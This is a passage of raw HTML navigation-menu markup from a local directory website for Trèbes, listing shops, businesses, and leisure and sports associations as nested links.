ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" 